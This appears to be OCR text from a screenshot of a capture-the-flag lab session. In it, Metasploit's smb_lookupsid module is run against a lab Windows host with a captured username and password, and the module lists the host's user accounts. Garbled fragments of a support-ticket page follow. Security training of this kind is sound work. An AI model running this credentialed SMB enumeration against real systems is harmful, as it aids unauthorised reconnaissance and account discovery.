 msf6 auxiliary(scanner/smb/smb_lookupsid) > set RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf6 auxiliary(scanner/smb/smb_lookupsid) > set SMBDOMAIN SUPPORTDESK
SMBDOMAIN => SUPPORTDESK
msf6 auxiliary(scanner/smb/smb_lookupsid) > SMBPass stealth1agent
[-] Unknown command: SMBPass
msf6 auxiliary(scanner/smb/smb_lookupsid) > set SMBPass stealth1agent
SMBPass => stealth1agent
msf6 auxiliary(scanner/smb/smb_lookupsid) > set SMBUser hazard
SMBUser => hazard
msf6 auxiliary(scanner/smb/smb_lookupsid) > exploit
[*] 10.10.10.149:445 - PIPE(LSARPC) LOCAL(SUPPORTDESK - 5-21-4254423774-1266059056-3197185112) DOMAIN(WORKGROUP - )
[*] 10.10.10.149:445 - USER=Administrator RID=500
[*] 10.10.10.149:445 - USER=Guest RID=501
[*] 10.10.10.149:445 - USER=DefaultAccount RID=503
[*] 10.10.10.149:445 - USER=WDAGUtilityAccount RID=504
[*] 10.10.10.149:445 - GROUP=None RID=513
[*] 10.10.10.149:445 - USER=Hazard RID=1008
[*] 10.10.10.149:445 - USER=support RID=1009
[*] 10.10.10.149:445 - USER=Chase RID=1012
[*] 10.10.10.149:445 - USER=Jason RID=1013
Admin admin 10 minutes ago
Hi, thanks for posting the issue here. We provide fast
and get back to you!
Hazard 10 minutes ago
access the files.